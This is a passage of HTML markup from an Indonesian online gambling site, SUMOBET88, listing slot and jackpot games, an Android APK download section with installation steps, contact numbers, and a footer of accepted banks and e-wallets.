                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Dragon Gold 88™</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Wings of Iguazu">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250529" type="image/jpeg" /><img alt="Wings of Iguazu" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wings of Iguazu">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Wings of Iguazu</div>
                <div class="provider-name">PG Soft</div>
            </div>
            <div class="game-item" data-game="Mighty Panda">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250529" type="image/jpeg" /><img alt="Mighty Panda" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mighty Panda">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Mighty Panda</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="Rhapsody of Muertos">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250529" type="image/jpeg" /><img alt="Rhapsody of Muertos" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Rhapsody of Muertos">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Rhapsody of Muertos</div>
                <div class="provider-name">AdvantPlay</div>
            </div>
            <div class="game-item" data-game="Glory Of Rome">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250529" type="image/jpeg" /><img alt="Glory Of Rome" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Glory Of Rome">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Glory Of Rome</div>
                <div class="provider-name">Habanero</div>
            </div>
            <div class="game-item" data-game="Ze Zeus">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250529" type="image/jpeg" /><img alt="Ze Zeus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Ze Zeus">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Ze Zeus</div>
                <div class="provider-name">Hacksaw</div>
            </div>
    </div>
</div>

<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="jackpot-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/jackpot-games.png?v=20250529);"></i>
        Jackpot Games
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="game-item" data-game="Gates of Dragon Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250529" type="image/jpeg" /><img alt="Gates of Dragon Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Dragon Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Gates of Dragon Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Koi Bonanza Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250529" type="image/jpeg" /><img alt="Koi Bonanza Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Koi Bonanza Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Koi Bonanza Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Caishen&#39;s Gems Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250529" type="image/jpeg" /><img alt="Caishen&#39;s Gems Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Caishen&#39;s Gems Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Caishen&#39;s Gems Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Squealin&#39; Riches">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250529" type="image/jpeg" /><img alt="Squealin&#39; Riches" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Squealin&#39; Riches">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Squealin&#39; Riches</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="9 Masks of Fire™ HyperSpins™">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250529" type="image/jpeg" /><img alt="9 Masks of Fire™ HyperSpins™" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="9 Masks of Fire™ HyperSpins™">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">9 Masks of Fire™ HyperSpins™</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="Break Away Lucky Wilds">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250529" type="image/jpeg" /><img alt="Break Away Lucky Wilds" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Break Away Lucky Wilds">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Break Away Lucky Wilds</div>
                <div class="provider-name">MicroGaming</div>
            </div>
    </div>
</div>

                    
                    
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="download-apk-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/download-apk-background.webp?v=20250529);">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="download-apk" id="download_apk">
                        <div>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/download-apk-phone.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/download-apk-phone.png?v=20250529" type="image/png" /><img alt="Download APK" class="img-responsive" height="534" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/download-apk-phone.png?v=20250529" width="553" /></picture>
                        </div>
                        <div>
                            <div>
                                <div class="h3">
                                    Unduh
                                    <strong>SUMOBET88 App</strong>
                                </div>
                                <div class="h2">
                                    <span>Di mana saja</span>
                                    Dan kapan saja!
                                </div>
                                <div class="h4">Nikmati performa terbaik, SUMOBET88 Apps! Tersedia dalam Android</div>
                            </div>
                            <div class="download-apk-info">
                                <div class="download-apk-section">
                                    <div class="download-apk-qr-code">
                                        <a href="https://apk-bank.s3.ap-southeast-1.amazonaws.com/sumobet88.apk">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/SMB.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/SMB.jpg?v=20250529" type="image/jpeg" /><img alt="Unduh Aplikasi Permainan" height="94" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/SMB.jpg?v=20250529" width="94" /></picture>
                                        </a>
                                    </div>
                                    <div class="download-apk-detail">
                                        <div>
                                            SUMOBET88 App
                                        </div>
                                        <a href="#" data-toggle="modal" data-target="#apk_install_guide_modal">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/download-android-button.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/download-android-button.png?v=20250529" type="image/png" /><img alt="Download APK" class="img-responsive" height="36" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/download-android-button.png?v=20250529" width="152" /></picture>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <span>*Pindai kode QR untuk Unduh <i>Android APK</i></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="apk_install_guide_modal" class="modal download-popup-modal" role="dialog" data-title="Panduan Instalasi" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <div class="modal-title" id="apk_install_guide_modal_title">
                    Panduan Instalasi
                </div>
            </div>
            <div class="modal-body" id="apk_install_guide_modal_body">
                <span><img alt="Android" height="20" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250529" width="20" /> Instalasi Android</span>
                <ol>
                    <li>
                        Pindai kode QR untuk Android
                    </li>
                    <li>
                        Pilih buka situs web
                    </li>
                    <li>
                        Pilih "UNDUH" untuk mengunduh SUMOBET88 App
                    </li>
                    <li>
                        Pilih "PENGATURAN"
                    </li>
                    <li>
                        Pilih "Mengizinkan" dari sumber kami
                    </li>
                    <li>
                        Pilih "Terima"
                    </li>
                    <li>
                        Pilih "INSTAL"
                    </li>
                </ol>
                    <div class="download-32-bit-cntr">
                        <div>Instalasi gagal?</div>
                        <div>Coba versi 32-bit <a href="https://apk-bank.s3.ap-southeast-1.amazonaws.com/sumobet88-32bit.apk" target="_blank">di sini</a> jika versi bawaan tidak bisa diinstal.</div>
                    </div>
            </div>
        </div>
    </div>
</div>
    </div>







    <div class="site-contacts">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="contact-list">
                            <li>
                                <a href="https://t.me/@SUM0BET88" target="_blank" rel="noopener nofollow">
                                    <i>
                                        <img alt="Contact" height="18" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram.svg?v=20250529" width="18" />
                                    </i>
                                    @SUM0BET88
                                </a>
                            </li>
                            <li>
                                <a href="https://api.whatsapp.com/send?phone=6287864355741" target="_blank" rel="noopener nofollow">
                                    <i>
                                        <img alt="Contact" height="18" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/whatsapp.svg?v=20250529" width="18" />
                                    </i>
                                    +6287864355741
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="footer-links">
                                                    <li>
                                    <a href="/desktop/about-us">Tentang SUMOBET88</a>
                            </li>
                            <li>
                                    <a href="/desktop/faq">Pusat Bantuan</a>
                            </li>
                            <li>
                                    <a href="/desktop/terms-of-use">Syarat dan Ketentuan</a>
                            </li>
                    </ul>
                </div>
                <div class="col-md-4 copyright">
                    ©2025 SUMOBET88. Hak cipta dilindungi | 18+
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                    <div class="site-description">
                        
                    </div>
                    <hr class="footer-separator" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-info-container">
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
                                <div>
                                    <h3>
                                        PELAYANAN
                                    </h3>
                                    <p>
                                        Keunggulan Pelayanan
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    DEPOSIT
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div id="deposit_progress" data-average-time="1.00"></div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    PENARIKAN
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div id="withdrawal_progress" data-average-time="3.00"></div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <p>
                                    * Selama bank maintenance dan bank offline deposit dan penarikan tidak dapat diproses
                                </p>
                                <ul class="bank-list">

                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1729054472937.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/BNI_3d30334c-d871-46fb-80b3-0fcb12f99b87_1729054483593.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:01-23:59, Sabtu online 00:01-23:59, Minggu online 00:01-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/BRI_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1757516236987.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/BSI_d97905f0-ef0d-4e31-ad96-f4dc69dedbe5_1729055320277.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/DANA_faef780a-2cfa-41f9-9772-a742378eba2c_1729636054237.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/DANA2_1f378b49-dcca-4fb0-8895-5e7d9b84f90f_1737907071167.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/DANAMON_67568e69-ca77-43c8-bf9b-df628bc3b2d6_1726541436910.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/GOPAY_a9db141f-3d08-40db-b0b8-c957162e1d15_1729636126780.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1752294021420.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/OVO_eb4828c0-b362-4740-9a0e-c3f634b3290d_1729636137660.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/TELKOMSEL_708c135d-74c5-482f-9d03-27a5f7035c60_1718732291840.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-smb.imgnxa.com/images//nIaqpF0DNY/XL_50800a7a-df8d-4df8-94d9-12bfa7610f32_1718732383253.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                </ul>
                            </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="product" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
                                <div>
                                    <h3>
                                        PRODUK
                                    </h3>
                                    <p>
                                        Keunggulan Produk
                                    </p>
                                </div>
                            </div>
                                <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN SLOT
                                    </h4>
                                    <p>
                                        Penyedia slot online dengan beragam pilihan game menarik yang memudahkan pemain untuk mencapai jackpot
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN TOGEL
                                    </h4>
                                    <p>
                                        Platform togel yang menarik dari perusahan terbaik di dunia yang menawarkan hadiah kemenangan besar
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN LIVE KASINO
                                    </h4>
                                    <p>
                                        Platform Pilihan bagi perusahaan-perusahaan terbaik di dunia, dengan pilihan variasi game terbanyak
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN OLAHRAGA
                                    </h4>
                                    <p>
                                        Sportsbook Gaming Platform Terbaik menawarkan lebih banyak game, odds yang lebih tinggi, dan menyediakan pilihan yang lebih banyak untuk pemain.
                                    </p>
                                </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="help-and-service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
                                <div>
                                    <h3>
                                        BANTUAN &amp; DUKUNGAN
                                    </h3>
                                    <p>
                                        Servis Lainnya
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    TERHUBUNG DENGAN KAMI
                                </h4>
                                <ul class="social-media-list">
                                        <li>
                                            <a href="https://api.whatsapp.com/send?phone=+6287789812149" target="_blank" rel="nofollow">
                                                <img src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/Whatsapp_94cb8b2c-ffa4-4904-a69a-5aaa26815791_1633139771570.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://t.me/Sumobet88" target="_blank" rel="nofollow">
                                                <img src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/Telegram_ad82cae2-dc80-4fef-8681-82e1e9273a4d_1633139760913.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://secure.livechatinc.com/customer/action/open_chat?license_id=13095420" target="_blank" rel="nofollow">
                                                <img src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/livechat_de92ab85-615f-49db-b0b2-e8dd32c34381_1633141225727.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                            </a>
                                        </li>
                                </ul>
                            </div>
                            <div class="site-info-description with-seperator">
                                <div class="qr-codes">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
            <div class="row">
                <div class="col-md-5">
                        <p class="footer-section-title">
                            Bersertifikasi Dari
                        </p>
    <ul class="hover-list">
        <li>
            <a href="https://vingaming.com" target="_blank" rel="nofollow noopener" class="powered-by-link">
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/platform-engine/vin-gaming.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/platform-engine/vin-gaming.png?v=20250529" type="image/png" /><img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/platform-engine/vin-gaming.png?v=20250529" /></picture>
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/platform-engine/vin-gaming-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/platform-engine/vin-gaming-active.png?v=20250529" type="image/png" /><img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/platform-engine/vin-gaming-active.png?v=20250529" /></picture>
            </a>
        </li>
    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/gambling-support.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/gambling-support.png?v=20250529" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/gambling-support.png?v=20250529" width="78" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/gambling-support-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/gambling-support-active.png?v=20250529" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/gambling-support-active.png?v=20250529" width="78" /></picture>
                        </li>
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/18-plus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/18-plus.png?v=20250529" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/18-plus.png?v=20250529" width="41" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/18-plus-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/18-plus-active.png?v=20250529" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/18-plus-active.png?v=20250529" width="41" /></picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/chrome.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/chrome.png?v=20250529" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/chrome.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/chrome-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/chrome-active.png?v=20250529" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/chrome-active.png?v=20250529" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/edge.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/edge.png?v=20250529" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/edge.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/edge-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/edge-active.png?v=20250529" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/footer/edge-active.png?v=20250529" width="41" /></picture>
                            </li>
                            <li>
